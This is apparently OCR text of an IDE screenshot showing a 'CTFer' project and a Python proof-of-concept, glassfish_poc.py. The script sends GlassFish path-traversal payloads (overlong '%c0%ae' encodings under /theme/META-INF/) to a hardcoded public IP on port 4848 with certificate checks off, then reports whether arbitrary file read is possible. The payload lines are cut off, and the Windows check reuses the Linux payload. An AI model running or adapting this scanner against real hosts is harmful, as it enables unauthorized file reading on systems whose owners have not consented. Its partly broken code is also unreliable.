 项目
PyProject D:\PyProject
build
CTFer
dist
pythonproject
.idea
百度搜索与文件下载
.idea
baidu_pages
006HJgYYgy1h1b098anpog30g9
006HJgYYgy1h12uxuj2rvg30gj0
006HJgYYgy1h12uy13hzhg309u
006HJgYYgy1h12uyh885kg308c
006HJgYYgy1h12v1u8lzrg30ay0
006HJgYYgy1h12v1w7z85g3081
006HJgYYgy1h12v1y6b66g30b3
006HJgYYgy1h12v5jxrm5g30j20
006HJgYYgy1h12v5mavuwg308
006HJgYYgy1h12v205ahbg308c
11.txt
62454.html
day1_test.py
day1_test1.py
glassfish_poc.py
1 import  requests
2 import urllib3
3 urllib3.disable_warnings()
4 # import ssl
5 # ssl._create_default_https_context = ssl._create_unverified_context
6 def glaassfish_check(url):
7 url=url
8 #linux系统payload
9 payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%
10 #windows系统payload
11 payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c
12 # 获取请求后的返回源代码
13 data_linux = requests.get(url=(url+payload_linux),verify=False)
14 data_windows= requests.get(url=(url+payload_linux),verify=False)
15 # 获取请求后的状态码
16 resp_linux =data_linux.status_code
17 resp_windows =data_windows.status_code
18 if resp_windows==200 or resp_linux==200:
19 print('glassfish任意文件读取漏洞：存在！！！')
20 else:
21 print('glassfish任意文件读取漏洞：不存在')
22 if __name__ == '__main__':
23 url='https://201.73.0.83:4848'
24 glaassfish_check(url)
if __name__ == '__main__'
运行: glassfish_poc
E:\Python\Python39\python.exe D:/PyProject/CTFer/glassfish_poc.py
glassfish任意文件读取漏洞：不存在
进程已结束,退出代码0